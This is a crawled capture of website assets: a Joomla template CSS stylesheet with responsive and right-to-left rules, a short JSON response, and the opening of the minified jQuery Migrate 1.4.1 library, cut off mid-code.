.pb-element-button.link-button.button-red a.btn {
    padding: 0;
    font-size: 16px;
    text-shadow: none;
}
.pb-element-button.link-button.button-red {
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
body.jsn-aboutus-page #jsn-content-bottom-inner,
body.jsn-fullwidth-gallery  #jsn-content_inner,
body.jsn-fullwidth-masonry  #jsn-content_inner {
  width: 100%;
}
body.jsn-comingsoon #jsn-page {
  background-image: url(../images/backgrounds/bg-comingsoon.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-color: #090f14;
}
body.jsn-comingsoon #jsn-header {
  display: none;
}
#events h3 {
    color: #fff;
    font-family: 'Questrial', sans-serif;
    font-size: 55px;
    font-weight: 100;
    margin: 12px 0;
}
#events h1 {
  margin: 0;
  text-transform: uppercase;
  color: #fff;
  font-size: 16px;
  font-family: 'Questrial', sans-serif;
  display: block;
  letter-spacing: 2px;
}
#events h1 span {
  margin: 0 0 10px;
  text-transform: uppercase;
  color: #fff;
  font-size: 100px;
  font-family: 'Montserrat', sans-serif;
  display: block;
  line-height: 100px;
}
#events i {
  font-size: 60px;
  color: #82878E;
}
#events {
  text-align: center;
  padding: 20% 0;
}
#events .col-right {
    width: 55%;
    margin: 0 auto;
    float: none;
}
#events .info span {
  display: block;
}
#events .info span.number {
  font-size: 86px;
  color: #fff;
  font-family: 'Questrial', sans-serif;
  margin-bottom: 0;
  line-height: 95px;
}
#events .info span.title {
  font-size: 16px;
  text-transform: uppercase;
  color: #fff;
  font-family: 'Questrial', sans-serif;
}
#events .info {
  margin: 0;
  padding: 0;
  text-align: center;
  position: relative;
}
#events .info:after {
    content: ":";
    display: inline-block;
    position: absolute;
    right: -10px;
    vertical-align: middle;
    top: 20%;
    font-size: 30px;
    color: #fff;
}
#events .grid-col:last-child .info:after {
  display: none;
}
.pricing-faqs,
.payment-faqs,
.policy-faqs  {
margin: 50px 0 0;
border-bottom: 1px solid #f5f5f5;
width: 100%;
float: left;
}
.pricing-faqs li,
.payment-faqs li,
.policy-faqs li {
list-style: none;
margin-left: 0;
margin-right: 0;
font-size: 16px;
}
.detail-image {
  border: none;
  margin-bottom: 50px;
}
.detail-image li ul li span {
  width: 15%;
  display: inline-block;
}
h6.faqs-title {
font-size: 18px;
color: #1f1f1f;
margin: 25px 0 0;
}
h6.faqs-title + p {
font-size: 16px;
    font-family: Questrial;
    color: #54646f;
    font-weight: 100;
    line-height: 25px;
margin-bottom: 65px;
}
.jsn-bootstrap3.jsn-1st-social .pb-social-icons li .pb-brand-icons {
  background-color: transparent !important;
}
.jsn-bootstrap3.jsn-1st-social .pb-social-icons li .pb-brand-icons i[class*="fa fa-"] {
  color: #5b6f7d;
}
.jsn-bootstrap3 .pb-element-uniform .message-uniform .alert button.close {
    z-index: 1;
}
body.jsn-fullwidth-slider #jsn-pos-content-top {
  width: 100%;
}
/* partner */
.partner-logo {
  text-align: center;
}


@media only screen and (max-width: 1366px), (max-device-width: 1366px) {
	.jsn-1st-homepage #jsn-pos-content-top {
	    padding: 150px 0 200px;
	}
	.jsn-header.submitcv p {
	    margin: 25px 24%;
	}
	.article-list-2.jsn-bootstrap3 > div {
	    width: 60%;
	}
	.services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div.jsn-btn-1 {
	    padding-right: 11%;
	}
  .intro-content {
      bottom: 120px;
  }
  .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first a.title {
      font-size: 33px;
  }
}
@media only screen and (max-width: 1024px), (max-device-width: 1024px) {
	#jsn-master .row-fluid .our-team-md,
  body.jsn-2nd-homepage #jsn-content-bottom-above .jsn-two-cols {
    	width: 100%;
	}
  .article-list-3.jsn-bootstrap3 .articlelist-item {
      padding: 120px 40px 30px;
  }
  .jsn-header.submitcv p {
      margin: 25px 18%;
  }
  .jsn-module-type-out {
      margin: 5% 10%;
  }
  .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first a.title {
    font-size: 45px;
  }
  .jsn-two-cols .articlelist-item .articlelist-item-description {
    font-size: 15px;
  }
  .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-content:before {
    font-size: 85px;
    margin: 50px 10px 180px 0;
  }
  .jsn-bootstrap3.fourth-cols-layout .col-md-6:first-child {
      padding: 30px;
  }
  .intro-content {
      bottom: 100px;
  }
  .intro-content h3 {
    font-size: 45px;
  }
  .jsn-1st-testimonials .pb-testimonial-box .pb-testimonial-content {
    margin: 0 15%;
  }
  body.jsn-mobile.jsn-direction-rtl #jsn-menu #jsn-pos-mainmenu {
    float: right;
  }
}
@media only screen and (max-width: 960px), (max-device-width: 960px) {
  #jsn-pos-mainmenu {
    display: inline-block;
  }
  body.jsn-1st-homepage.jsn-mobile div.jsn-modulecontainer ul.menu-mainmenu > li:not(.jsn-menu-mobile-control) {
    padding: 0;
    display: block;
  }
  body.jsn-1st-homepage.jsn-mobile #jsn-menu .jsn-modulecontent > ul.menu-mainmenu {
    text-align: left;
  }
  body.jsn-mobile div.jsn-modulecontainer ul.menu-mainmenu > li > a {
    display: block;
  }
  body.jsn-mobile.jsn-1st-homepage #jsn-promo {
      margin: -42px 0 0 !important;
  }
  body.jsn-1st-homepage.jsn-mobile #jsn-header:not(.jsn-menu-sticky) #jsn-menu {
    margin: 0;
  }
  .jsn-mobile div.jsn-modulecontainer ul.menu-mainmenu > li > a:before {
    display: none;
  }
  .jsn-mobile .jsn-module-type-out {
      margin: 5% 10.5%;
  }
  body.jsn-mobile:not(.jsn-1st-homepage) #jsn-menu {
    margin-right: 0;
    background-color: #000;
  }
  body.jsn-mobile [id^="jsn-themecarousel-container-"] li {
    max-width: 100%;
    max-height: 100% !important;
  }
  body.jsn-mobile div.jsn-horizontallayout div.services-md.jsn-modulecontainer {
      margin-top: 0;
  }
  .services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div.col-md-6:last-child {
    padding: 195px 0;
  }
  .article-list-2.jsn-bootstrap3 > div {
    width: 75%;
  }
  .article-list-2.jsn-bootstrap3 .articlelist-item .title a{
    font-size: 45px;
  }
  .jsn-number::before {
    font-size: 60px;
  }
  .article-list-3.jsn-bootstrap3 .articlelist-item {
    padding: 60px 15px 30px;
  }


}
@media only screen and (max-width: 768px), (max-device-width: 768px) {
  body.jsn-mobile .artilce-list-1-md {
      padding-left: 0;
  }
	body.jsn-mobile .artilce-list-1.jsn-bootstrap3 .articlelist-item p {
      font-size: 14px;
  }
  body.jsn-mobile .artilce-list-1.jsn-bootstrap3 .articlelist-item-read-more {
      margin-top: 10px;
  }
  body.jsn-mobile .article-list-3.jsn-bootstrap3 .articlelist-item {
	    padding: 48px 10px 20px;
	}
	body.jsn-mobile .services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div.col-md-6:last-child {
	    padding: 50px 0;
	}
  body.jsn-mobile .article-list-2.jsn-bootstrap3 .articlelist-item .title a {

  }
	body.jsn-mobile .article-list-2.jsn-bootstrap3 > div {
	    padding: 15px 10px 85px !important;
	}
	body.jsn-mobile .jsn-number:before {
		font-size: 50px;
		line-height: 100px;
	}
	body.jsn-mobile .jsn-header.submitcv p {
	    margin: 25px 8%;
	}
	body.jsn-mobile .tagline-md .jsn-bootstrap3 p {
	    font-size: 20px;
	}
  body.jsn-mobile .subscribe-md .jsn-bootstrap3 .subcrible h4 {
    font-size: 28px;
  }
  body.jsn-mobile .subscribe-md .jsn-bootstrap3 .subcrible p {
    font-size: 14px;
  }
  body.jsn-mobile .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .jsn-form-content .control-group .controls input[type="text"] {
    font-size: 14px;
    line-height: 45px;
    height: 45px;
  }
  .jsn-1st-homepage #jsn-content-top {
    background-position: right center;
  }
  body.jsn-1st-homepage.jsn-mobile #jsn-pos-content-bottom {
    padding: 0 !important;
  }
  body.jsn-1st-homepage.jsn-mobile #jsn-logo {
    display: inline-block;
  }
  body.jsn-mobile .jsn-bootstrap3 .our-team-md .jsn-header h4,
  #jsn-master.jsn-mobile .jsn-header.submitcv h4,
  body.jsn-mobile .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first a.title,
  body.jsn-mobile .article-list-2.jsn-bootstrap3 .articlelist-item .title a,
  #jsn-master.jsn-mobile h5.title,
  body.jsn-mobile .jsn-two-cols .articlelist-item .title a {
      font-size: 45px;
      line-height: 45px;
  }
  body.jsn-mobile .fourth-cols-layout .col-sm-6.pb-articlelist-list .articlelist-item .articlelist-item-content a.title {
    font-size: 17px;
  }
  body.jsn-mobile .jsn-bootstrap3.fourth-cols-layout .col-md-6:first-child {
      padding: 35px 15px 35px 30px;
  }
  body.jsn-mobile .jsn-bootstrap3 .col-sm-6 .jsn-1st-testimonials .pb-testimonial-box .pb-testimonial-content {
      margin: 0 5%;
  }
  body.jsn-mobile .jsn-1st-testimonials {
      padding: 20px 0;
  }
  body.jsn-mobile .jsn-1st-testimonials .pb-testimonial-box .pb-testimonial-content p {
    font-size: 18px;
  }
  body.jsn-mobile .jsn-testimonial-bg .jsn-header.submitcv p {
      margin: 15px 10% 0 0;
  }
  body.jsn-mobile .jsn-modulecontent > div .jsn-bootstrap3 .jsn-testimonial-bg.row div.col-md-6:last-child .jsn-pb-module-element{
      padding: 250px 0 80px 45px;
  }
  body.jsn-mobile div.grid-layout6.partner-logo div.grid-col {
    text-align: center;
    margin-bottom: 30px;
  }
  body.jsn-mobile div.jsn-horizontallayout div.services-md.jsn-modulecontainer {
      margin-top: 0;
  }
  body.jsn-mobile #jsn-content-bottom-under {
      padding: 25px 0;
  }
  body.jsn-mobile ul.menu-divmenu li {
    margin: 0 8px;
  }
  body.jsn-mobile ul.menu-divmenu li:first-child {
    margin-left: 0;
  }
  body.jsn-direction-rtl.jsn-mobile ul.menu-divmenu li:first-child {
    margin-right: 0;
  }
  body.jsn-mobile ul.menu-divmenu li:last-child {
    margin-right: 0;
  }
  body.jsn-direction-rtl.jsn-mobile ul.menu-divmenu li:last-child {
    margin-left: 0;
  }
  body.jsn-mobile #jsn-footer .reset, #jsn-footer a {
    font-size: 13px;
  }
  body.jsn-mobile .jsn-submit {
      padding: 0 0 175px;
  }
  body.jsn-mobile.jsn-1st-homepage #jsn-pos-content-top {
      padding: 50px 0 !important;
  }
  body.jsn-mobile.jsn-contact-page .col-md-6:last-child {
      width: 50%;
  }
  body.jsn-mobile div.intro-aboutus.grid-layout3 div.grid-col p {
      font-size: 13px;
  }
  body.jsn-mobile .jsn-module-type {
    width: 96%;
  }
  body.jsn-mobile .jsn-module-type > div {
    padding-left: 50px;
    padding-right: 50px;
  }
  body.jsn-mobile .jsn-module-type h3 {
    font-size: 45px;
    line-height: 45px;
  }
  body.jsn-mobile .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-content:before {
      font-size: 70px;
      margin: 35px 5px 200px 0;
  }
  body.jsn-mobile .intro-content {
      bottom: 60px;
  }
  .intro-content h3 {
      font-size: 40px;
  }
  .intro-content span {
    font-size: 20px;
  }
  .jsn-bg-bottom {
    padding: 0;
  }
 .jsn-two-cols .articlelist-item .articlelist-item-description {
      font-size: 13px;
      line-height: 20px;
  }
  .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first a.title {
    font-size: 35px;
  }
  .jsn-bootstrap3.fourth-cols-layout .col-md-6:first-child {
      padding: 30px 15px;
  }
  #events h1 span {
    font-size: 80px;
  }
  div.grid-layout4.col-right div.grid-col {
    width: 25%;
  }
  #events .info span.number {
    font-size: 65px;
  }
  .article-list-3.jsn-bootstrap3 .articlelist-item p {
    font-size: 15px;
  }
  /*Footer*/
  #jsn-footer-inner [class*="span"] {
    width: 100%;
    margin: 0;
    text-align: center;
  }
}
@media only screen and (max-width: 480px), (max-device-width: 480px) {
  .artilce-list-1-md {
      padding-left: 0;
  }
  .jsn-number > div {
      padding: 0 0 0 106px;
  }
  .artilce-list-1.jsn-bootstrap3 .articlelist-item .title a {
      font-size: 38px;
  }
  .article-list-3.jsn-bootstrap3 .articlelist-item {
      width: 100%;
  }
  .services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div.col-md-6:last-child {
      padding: 100px 0;
  }
  .article-list-2.jsn-bootstrap3 > div {
      width: 70%;
  }
  .jsn-number:before {
      font-size: 70px;
      line-height: 80px;
  }
  .jsn-bootstrap3 .our-team-md .jsn-header h4,
  #jsn-master .jsn-header.submitcv h4,
  .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first a.title {
      font-size: 40px;
  }
  .article-list-2.jsn-bootstrap3 .articlelist-item .title a {
      font-size: 30px;
  }
  .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-row-container {
      padding-right: 0;
  }
  .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .form-actions {
      margin: 15px 0 0;
      position: static;
      width: 150px;
      float: right;
  }
  .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
      padding: 0;
      width: 100%;
  }
  .jsn-header.submitcv p {
      margin: 25px 5%;
  }
  .jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs > li > a {
      font-size: 13px;
      padding: 5px 10px;
  }
  .tagline-md .jsn-bootstrap3 p {
      font-size: 16px;
      text-align: center;
  }
  #jsn-master .jsn-btn-2 .pb-element-button {
      text-align: center;
  }
  #jsn-master .jsn-btn-2 a {
      margin-left: 0;
  }
  .article-list-4.jsn-bootstrap3 .articlelist-item,
  .fourth-cols-layout .col-sm-6.pb-articlelist-list .articlelist-item {
      width: 100%;
  }
  .jsn-bootstrap3.fourth-cols-layout .row {
    margin-left: -5px;
    margin-right: -5px;
  }
  .jsn-bootstrap3.fourth-cols-layout .col-md-6:first-child,
  .jsn-bootstrap3.fourth-cols-layout .col-md-6 {
      width: 100% !important;
      padding: 30px 5px 50px;
  }
  .jsn-promo-title {
      font-size: 40px;
  }
  #jsn-promo {
      padding: 100px 0 115px;
  }
  .jsn-contact-page .col-md-6:last-child {
      width: 100%;
  }
  /* Module Type*/
  body.jsn-mobile .jsn-module-type {
      width: 94%;
      padding-top: 50px;
  }
  body.jsn-mobile .jsn-module-type > div {
     padding-left: 10px;
     padding-right: 10px;
     font-size: 12px;
  }
  body.jsn-mobile .jsn-module-type div div {
     padding-top: 30px;
  }
  body.jsn-mobile .jsn-module-type h3 span {
     font-size: 21px;
  }
  body.jsn-mobile .jsn-module-type-out {
      margin: 5% 0;
      width: 98%;
  }
  body.jsn-mobile .jsn-module-type h3 {
      font-size: 21px;
      line-height: 30px;
      top: 5px;
  }
  body.jsn-mobile .email-contact {
     font-size: 15px;
  }

  #jsn-master h3.jsn-title-dot,
  div.jsn-title-dot h3.jsn-moduletitle {
    font-size: 45px;
  }
  .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first a.title {
    font-size: 40px;
  }
  .jsn-two-cols .articlelist-item .title a {
    font-size: 35px;
  }
  .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-thumbnail,
  .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-content {
    width: 100%;
    float: none;
    transform: none;
    -moz-transform: none;
    -webkit-transform: none;
  }
  .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-content:before {
      margin: 36px 5px 200px 0;
  }
  .intro-content h3 {
      font-size: 30px;
  }
  .intro-content:hover {
      margin-left: -30px;
  }
  .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-content:before {
      margin: 36px 5px 36px 0;
  }
  .jsn-1st-testimonials .pb-testimonial-box .pb-testimonial-content {
      margin: 0;
  }
  .jsn-1st-testimonials .pb-testimonial-box .pb-testimonial-content p {
      font-size: 16px;
  }
  .jsn-1st-testimonials {
      padding: 0;
  }
  .pb-testimonial-box {
    padding-left: 0;
    padding-right: 0;
  }
  #jsn-usermodules3 h3.logo + p {
      margin: 0 35px 0 0;
  }
  #jsn-footer {
      padding: 25px 0 !important;
  }
  #events h3 {
    font-size: 30px;
  }
  #events h1 span {
    font-size: 35px;
    line-height: 35px;
  }
  div.grid-layout4.col-right div.grid-col {
    width: 25%;
  }
  #events {
    text-align: center;
    padding: 45% 0;
  }
  #events h1 {
    font-size: 8px;
  }
  #events .info span.number {
    font-size: 35px;
    line-height: 35px;
  }
  #events .info span.title {
    font-size: 14px;
  }
  #events .info:after {
    right: 0;
    top: 10%;
    font-size: 20px;
  }
  .detail-image li ul li span {
    width: 40%;
  }
  .jsn-1st-testimonials [id*="testimonial_"] {
      margin-bottom: 65px !important;
  }
  body.jsn-2nd-homepage {
      margin: 0 10px;
  }
  .es-nav-buttons a {
    top: 30%;
  }
}
/*============ RTL Languages ============ */
body.jsn-direction-rtl .es-slider {
  direction: ltr;
}
body.jsn-direction-rtl .jsn-number:before {
  float: right;
}
body.jsn-direction-rtl .jsn-two-number:before {
  float: none;
}
body.jsn-direction-rtl .jsn-number > div {
    padding: 0 125px 0 0;
}
body.jsn-direction-rtl .services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div.jsn-btn-1 {
    text-align: left;
    padding-left: 27%;
    padding-right: auto;
}
body.jsn-direction-rtl .jsn-bootstrap3 [class*="col-md-"] {
  float: right;
}
body.jsn-direction-rtl #jsn-usermodules3 h3.logo + p {
    margin: 0 0 0 60px;
}
body.jsn-direction-rtl .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
    padding: 0 0 0 30px;
}
body.jsn-direction-rtl .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .form-actions {
  left: 0;
  right: auto;
}
body.jsn-direction-rtl .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-row-container {
  padding-left: 150px;
  padding-right: 0;
}
/*--------- RTL Homepage2 -------- */
body.jsn-direction-rtl .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-thumbnail {
  float: right;
}
body.jsn-direction-rtl .jsn-two-cols .pb-articlelist-wrapper .articlelist-item:first-child + li .articlelist-item-thumbnail {
    float: left;
}
body.jsn-direction-rtl .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-content:before {
    margin: 50px 0 180px 22px;
    float: right;
}
body.jsn-direction-rtl .jsn-two-cols .articlelist-item .articlelist-item-description {
    margin: 0 0 0 15px;
}
body.jsn-direction-rtl .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-info .progress-percentage,
body.jsn-direction-rtl .contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .form-actions .jsn-form-submit {
  float: left;
}
body.jsn-direction-rtl div.grid-layout3 div.grid-col {
  float: right;
}
body.jsn-direction-rtl .jsn-uniform .jsn-header.submitcv {
    text-align: right;
}
body.jsn-direction-rtl div.intro-aboutus.grid-layout3 div.grid-col:first-child + div.grid-col p {
    margin-left: 25px;
    margin-right: 0;
}
body.jsn-direction-rtl body.jsn-2nd-homepage #jsn-menu {
    margin-right: 0;
    margin-left: 60px;
}

/** JhenMedia custom css **/
@media (min-width: 700px) {
    #jsn-content,
    [id*="jsn-content_inner"] {
        position: relative;
        margin: 0px 30px ;
    }
}

--- FILE ---
content_type: text/x-json; UTF-8;charset=UTF-8
request_url: https://ffprovinggrounds.com/?option=com_easyblog&lang=&Itemid=206&_ts=1765739670073
body_size: 75
content:
[{"type":"resolve","data":["cab00a6c5ff2ab9077c8d28297523ce1"]}]

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/jui/js/jquery-migrate.min.js?15160fe88f98fc01c4afa749bd5e1e34
body_size: 7158
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is 